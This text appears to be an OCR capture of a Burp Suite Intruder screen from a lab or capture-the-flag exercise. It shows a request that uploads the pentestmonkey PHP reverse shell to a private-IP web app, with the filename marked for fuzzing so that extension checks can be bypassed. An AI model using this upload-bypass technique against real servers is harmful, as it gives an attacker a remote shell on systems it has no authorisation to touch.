 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.64.159:3333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------350416355459374636612136363
8 Content-Length: 5840
9 Origin: http://10.10.64.159:3333
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.64.159:3333/internal/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------350416355459374636612136363
17 Content-Disposition: form-data; name="file"; filename="§php-reverse-shell.php§"
18 Content-Type: application/x-php
19
20 §<?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Add §
Clear §
Auto §
Clear all payload markers
Refresh
UD S